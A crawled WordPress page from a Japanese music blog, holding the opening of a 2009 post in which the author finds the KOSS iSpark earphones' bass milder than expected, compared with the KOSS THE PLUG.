

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1696
body_size: 73170
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>KOSS iSpark  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1696" data-token="b371e01243" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1696" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1696&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1696" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KOSS iSpark" />
<meta property="og:description" content="昨日届きました。どんだけ重低音なんだろうと早速試聴。う〜ん……思ったほどではなかったです。低音を抑えるために改造する人もいるって話しですが、僕には丁度良い感じ。もしかしたら、THE PLUGより控えめに設計されてるのだろうか？ それとも僕の使い方が悪いのか？ ところが、今日1日いろんな曲を聴いてみたら、ジャンルによって..." />
<meta property="og:url" content="https://blog.sitemono.com/1696" />
<meta property="article:published_time" content="2009-06-28T22:59:59+09:00" />
<meta property="article:modified_time" content="2009-06-28T22:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/0628_1.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="KOSS iSpark" />
<meta name="twitter:description" content="　昨日届きました。どんだけ重低音なんだろうと早速試聴。う〜ん……思ったほどではなかったです。低音を抑えるために..." />
<meta name="twitter:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/0628_1.jpg" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "KOSS iSpark",
    "url": "https://blog.sitemono.com/1696",
    "datePublished": "2009-06-28T22:59:59+09:00",
    "dateModified": "2009-06-28T22:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "昨日届きました。どんだけ重低音なんだろうと早速試聴。う〜ん……思ったほどではなかったです。低音を抑えるために改造する人もいるって話しですが、僕には丁度良い感じ。もしかしたら、THE PLUGより控えめに設計されてるのだろうか？ それとも僕の使い方が悪いのか？ ところが、今日1日いろんな曲を聴いてみたら、ジャンルによって..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】" class="wpp-post-title" target="_self">【悲報】Intel Mac終了【Bl...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" class="wpp-post-title" target="_self">こんにちはClaude 3.5　さよ...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2928" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/2928-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2928" class="wpp-post-title" target="_self">ノーマライズとリミッターの基礎</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q8', 'music', 400,400);" onfocus="this.blur();">「組曲「Q」第8曲」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">KOSS iSpark</div>
					<div class="entryBody">
						<img src="https://h0t1.net/2009/0628_1.jpg" width=160 height=210 border=0 align="right">　昨日届きました。<font color="#ffcc00">どんだけ重低音なんだろう</font>と早速試聴。う〜ん……思ったほどではなかったです。<font color="#ffcc00">低音を抑えるために改造する人もいる</font>って話しですが、僕には丁度良い感じ。もしかしたら、<font color="#ffcc00">THE PLUG</font>より控えめに設計されてるのだろうか？　それとも僕の使い方が悪いのか？<br />
